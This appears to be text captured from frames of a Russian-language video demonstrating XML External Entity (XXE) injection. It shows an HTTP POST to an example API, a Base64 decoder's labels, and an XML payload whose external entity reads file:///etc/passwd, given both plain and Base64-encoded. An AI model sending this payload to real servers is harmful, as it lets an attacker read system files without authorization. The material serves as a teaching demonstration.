 Игра со зрителями
POST /api/v1/profile HTTP/1.1
Host: www.example.com
User-Agent: android 7.0
Cookie: session=t73a-df3r-bv0k-sk8q
Connection: Keep-Alive
Content-Type: text/plain
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGlu
Zz0iVVRGLTgiPz4KPG5hbWU+Cjx0aXRsZT5
QaXNhcmVua288L3RpdGxlPgo8L25hbWU+
Base64-онлайн декодировщик
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgi
Pz4KPG5hbWU+Cjx0aXRsZT5QaXNhcmVua288L3RpdGxlP
go8L25hbWU+
Текст → Base64
Base64 → Текст
<?xml version="1.0" encoding="UTF-8"?>
<name>
<title>Pisarenko</title>
</name>
Base64-онлайн декодировщик
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE name [<!ENTITY test SYSTEM
'file:///etc/passwd'>]>
<name>
<title>&test;</title>
</name>
Текст → Base64
Base64 → Текст
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgi
Pz4KPCFET0NUWVBFIG5hbWUgWzwhRU5USVRZIHRlc3Qg
U1lTVEVNICdmaWxlOi8vL2V0Yy9wYXNzd2QnPl0+CjxuYW
1lPgo8dGl0bGU+JnRlc3Q7PC90aXRsZT4KPC9uYW1lPg==